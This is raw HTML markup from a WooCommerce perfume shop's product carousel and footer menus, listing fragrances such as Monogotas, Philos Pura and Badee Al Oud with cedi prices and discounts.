&ldquo;Monogotas - Fresa&rdquo;" rel="nofollow" data-success_message="&ldquo;Monogotas - Fresa&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7902" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/monogotas-fresa/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="7902"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/monogotas-fresa/" data-id="7902" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/monogotas-fresa/" data-key="3cc2cdfba4" data-product-id="7902" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/monogotas-fresa/">Monogotas &#8211; Fresa</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" rel="tag">Splashes</a></div><div class="star-rating" role="img" aria-label="Rated 3.50 out of 5">
<span style="width:70%">
Rated <strong class="rating">3.50</strong> out of 5		</span></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>45.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;45.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>40.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;40.00.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-7906 status-publish last instock product_cat-perfumes-deodorants product_cat-splashes product_tag-hannah-secret has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="7906"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/monogotas-mora/" class="product-image-link" tabindex="-1" aria-label="Monogotas &#8211; Mora"><div class="product-labels labels-rounded"><span class="onsale product-label">-11%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://scentsbypearls.com/wp-content/uploads/2023/02/7715e631-0181-4aa5-88c5-8639e762b5ce-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/02/7715e631-0181-4aa5-88c5-8639e762b5ce-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/02/7715e631-0181-4aa5-88c5-8639e762b5ce-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/02/7715e631-0181-4aa5-88c5-8639e762b5ce-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/02/7715e631-0181-4aa5-88c5-8639e762b5ce-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/02/7715e631-0181-4aa5-88c5-8639e762b5ce-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/02/7715e631-0181-4aa5-88c5-8639e762b5ce-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/02/7715e631-0181-4aa5-88c5-8639e762b5ce-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/02/7715e631-0181-4aa5-88c5-8639e762b5ce-1140x1140.jpeg 1140w, https://scentsbypearls.com/wp-content/uploads/2023/02/7715e631-0181-4aa5-88c5-8639e762b5ce-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2023/02/7715e631-0181-4aa5-88c5-8639e762b5ce-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2023/02/7715e631-0181-4aa5-88c5-8639e762b5ce-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2023/02/7715e631-0181-4aa5-88c5-8639e762b5ce.jpeg 1280w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /><div class="asnp-esb-badge-element asnp-esb-productBadgeTimer asnp-esb-productBadgeTimer-1 asnp-esb-badge-timer-on-image" style="display: none;"><div class="asnp-esb-timer1-1"><div class="asnp-esb-timer2-1"><div class="asnp-esb-daysT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Days</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-hoursT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Hours</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-minT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Min</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-secT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Sec</div></div></div></div>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/story-of-love-purple-grape-2/?add-to-cart=7906" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7906" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7906" data-product_sku="6936829062735" aria-label="Add to cart: &ldquo;Monogotas - Mora&rdquo;" rel="nofollow" data-success_message="&ldquo;Monogotas - Mora&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7906" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/monogotas-mora/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="7906"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/monogotas-mora/" data-id="7906" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/monogotas-mora/" data-key="3cc2cdfba4" data-product-id="7906" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/monogotas-mora/">Monogotas &#8211; Mora</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" rel="tag">Splashes</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>45.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;45.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>40.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;40.00.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11427 status-publish first instock product_cat-perfumes-deodorants product_cat-lattafa product_tag-fragrance-world has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="11427"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/philos-pura/" class="product-image-link" tabindex="-1" aria-label="Philos Pura &#8211; 100ml"><div class="product-labels labels-rounded"><span class="onsale product-label">-29%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://scentsbypearls.com/wp-content/uploads/2023/11/img_5425-scaled-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/11/img_5425-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5425-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5425-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5425-scaled-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5425-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5425-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5425-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5425-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5425-2048x2048.jpeg 2048w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /><div class="asnp-esb-badge-element asnp-esb-productBadgeTimer asnp-esb-productBadgeTimer-1 asnp-esb-badge-timer-on-image" style="display: none;"><div class="asnp-esb-timer1-1"><div class="asnp-esb-timer2-1"><div class="asnp-esb-daysT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Days</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-hoursT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Hours</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-minT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Min</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-secT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Sec</div></div></div></div>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/story-of-love-purple-grape-2/?add-to-cart=11427" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11427" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11427" data-product_sku="6291107459349" aria-label="Add to cart: &ldquo;Philos Pura - 100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Philos Pura - 100ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11427" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/philos-pura/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11427"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/philos-pura/" data-id="11427" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/philos-pura/" data-key="3cc2cdfba4" data-product-id="11427" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/philos-pura/">Philos Pura &#8211; 100ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" rel="tag">LATTAFA</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>350.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>250.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;250.00.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-8450 status-publish last instock product_cat-perfumes-deodorants product_cat-fragrance-world product_tag-fragrance-world has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="8450"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/zara-man/" class="product-image-link" tabindex="-1" aria-label="Zara Man -100ml">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="417" data-src="https://scentsbypearls.com/wp-content/uploads/2023/03/img_7363-430x417.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/03/img_7363-430x417.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/03/img_7363-150x145.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/03/img_7363-64x62.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/03/img_7363-600x582.jpeg 600w, https://scentsbypearls.com/wp-content/uploads/2023/03/img_7363-300x291.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/03/img_7363-575x557.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2023/03/img_7363-380x368.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2023/03/img_7363.jpeg 619w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /><div class="asnp-esb-badge-element asnp-esb-productBadgeTimer asnp-esb-productBadgeTimer-1 asnp-esb-badge-timer-on-image" style="display: none;"><div class="asnp-esb-timer1-1"><div class="asnp-esb-timer2-1"><div class="asnp-esb-daysT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Days</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-hoursT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Hours</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-minT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Min</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-secT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Sec</div></div></div></div>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/story-of-love-purple-grape-2/?add-to-cart=8450" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8450" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8450" data-product_sku="6291106488036" aria-label="Add to cart: &ldquo;Zara Man -100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Zara Man -100ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8450" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/zara-man/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="8450"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/zara-man/" data-id="8450" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/zara-man/" data-key="3cc2cdfba4" data-product-id="8450" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/zara-man/">Zara Man -100ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" rel="tag">Fragrance World</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>160.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-7003 status-publish first instock product_cat-perfumes-deodorants product_cat-lattafa product_tag-lattafa has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7003"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/badee-al-oud-lattafa/" class="product-image-link" tabindex="-1" aria-label="Badee Al Oud &#8211; Lattafa"><div class="product-labels labels-rounded"><span class="onsale product-label">-27%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://scentsbypearls.com/wp-content/uploads/2022/12/img_3848-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://scentsbypearls.com/wp-content/uploads/2022/12/img_3848-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3848-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3848-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3848-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3848-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3848-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3848-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3848-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3848-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3848-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3848.jpeg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /><div class="asnp-esb-badge-element asnp-esb-productBadgeTimer asnp-esb-productBadgeTimer-1 asnp-esb-badge-timer-on-image" style="display: none;"><div class="asnp-esb-timer1-1"><div class="asnp-esb-timer2-1"><div class="asnp-esb-daysT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Days</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-hoursT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Hours</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-minT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Min</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-secT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Sec</div></div></div></div>		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://scentsbypearls.com/wp-content/uploads/2022/12/img_3846-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://scentsbypearls.com/wp-content/uploads/2022/12/img_3846-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3846-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3846-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3846-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3846-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3846-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3846-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3846-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3846-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3846-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2022/12/img_3846.jpeg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/story-of-love-purple-grape-2/?add-to-cart=7003" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7003" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7003" data-product_sku="6291107458328" aria-label="Add to cart: &ldquo;Badee Al Oud - Lattafa&rdquo;" rel="nofollow" data-success_message="&ldquo;Badee Al Oud - Lattafa&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7003" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/badee-al-oud-lattafa/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="7003"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/badee-al-oud-lattafa/" data-id="7003" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/badee-al-oud-lattafa/" data-key="3cc2cdfba4" data-product-id="7003" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/badee-al-oud-lattafa/">Badee Al Oud &#8211; Lattafa</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" rel="tag">LATTAFA</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>350.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;350.00.</span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer wd-entry-content"><style data-type="vc_shortcodes-custom-css">.vc_custom_1712601438939{padding-top: 64px !important;padding-bottom: 64px !important;}.vc_custom_1712601809568{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601824468{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601843611{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601285057{margin-bottom: 10px !important;padding-bottom: 0px !important;}.vc_custom_1712601294163{margin-bottom: 10px !important;padding-bottom: 0px !important;}.vc_custom_1712601074666{margin-top: -20px !important;padding-top: 0px !important;}.wd-rs-66143994ec092 .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}.wd-rs-661439ec3145f .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}.wd-rs-661439fa70f8a .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}#wd-66143ac3bd007 .woodmart-title-container{line-height:30px;font-size:20px;}#wd-66143ad463f71 .woodmart-title-container{line-height:30px;font-size:20px;}#wd-66143ae84e186 .woodmart-title-container{line-height:30px;font-size:20px;}@media (max-width: 1199px) {#wd-66143ac3bd007 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66143ad463f71 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66143ae84e186 .woodmart-title-container{line-height:28px;font-size:18px;}}@media (max-width: 767px) {#wd-66143ac3bd007 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-66143ad463f71 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-66143ae84e186 .woodmart-title-container{line-height:26px;font-size:16px;}}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1712601438939 vc_column-gap-25 wd-rs-66143957dd2b1 wd-section-stretch"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ac3bd007" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ac3bd007 wd-title-color-default wd-title-style-default text-left vc_custom_1712601809568 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >CATEGORIES</h4></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-20 wd-rs-661438318cc4b"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 wd-rs-66143923a2aed"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143994ec092" class="wd-menu widget_nav_mega_menu wd-rs-66143994ec092 "><ul id="menu-shop-category-1" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16293 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li id="menu-item-16294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16294 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li id="menu-item-16292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16292 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li id="menu-item-16295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16295 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li id="menu-item-16296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16296 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li id="menu-item-16297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16297 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 wd-rs-6614392d6518d"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-661439ec3145f" class="wd-menu widget_nav_mega_menu wd-rs-661439ec3145f "><ul id="menu-shop-category-2" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16330 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li id="menu-item-16331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16331 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li id="menu-item-16332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16332 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a></li><li id="menu-item-16333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16333 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li id="menu-item-16334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16334 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li><li id="menu-item-17196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17196 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link"><span class="nav-link-text">Designer Perfume (Grade 2)</span></a></li><li id="menu-item-17197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17197 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link"><span class="nav-link-text">Smart &amp; Marque Collection</span></a></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm wd-rs-66143a93c8dcb"><div class="vc_column-inner"><div 